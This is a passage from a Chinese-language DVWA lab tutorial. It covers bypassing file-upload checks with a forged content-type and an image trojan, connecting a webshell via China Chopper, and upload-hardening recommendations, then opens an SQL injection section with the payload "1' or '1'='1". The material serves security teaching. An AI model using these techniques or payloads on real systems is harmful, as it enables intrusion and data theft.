

1. 关闭burpsuite拦截功能，使用浏览器请求上传文件



1. 代码分析



说明：

在上传过程中对文件类型进行白名单限制（文件类型来源自数据提交的content-type,可通过篡改绕过数据检查）

#### HIGH级别

1. 设置DVWA安全级别为High
2. 准备攻击文件(图片木马)









1. 借助命令实现文件包含漏洞利用



1. 使用中国菜刀连接webshell









1. 代码分析



说明：

在上传过程中对文件后缀类型进行白名单限制，同时对文件大小以及图片尺寸大小进行检查，需要制作图片木马并结合命令注入（重命名文件名）进行漏洞利用

### 修复建议

1. 设置项目目录权限：可写目录不执行，执行目录不可写
2. 使用白名单机制对文件类型(mine-type)和文件后缀进行限制
3. 对上传文件大小进行限制
4. 文件存储到服务器时文件名称随机化，禁止使用用户上传指定的文件名称
5. 针对图片文件使用压缩或重设图片像素大小
6. 上传文件存放在独立服务器使用

## SQL注入

### 漏洞概述

SQL注入是指应用程序中数据与操作未作分离，导致将攻击者提交的恶意数据拼写到SQL语句中当作代码执行从而产生攻击行为

### 测试工具

firefox浏览器，sqlmap，burpsuite

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 使用浏览器发起查找请求

payload: 1' or '1'='1

